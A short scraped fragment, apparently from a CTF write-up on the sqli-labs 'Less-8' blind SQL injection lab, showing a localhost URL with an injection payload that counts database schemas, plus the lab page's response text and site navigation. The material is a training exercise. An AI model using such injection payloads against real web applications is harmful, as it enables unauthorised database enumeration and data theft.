 127.0.0.1:7790/Less-8/?id=1' and (select count(schema_name) from information_schema.schemata)=5-- -
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8